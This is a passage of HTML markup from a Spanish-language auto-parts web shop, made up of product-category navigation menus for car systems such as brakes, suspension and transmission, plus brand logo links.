	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6866" class="brands-items-wrapper brands-widget slider-brands_6866 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3523" class="brands-items-wrapper brands-widget slider-brands_3523 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
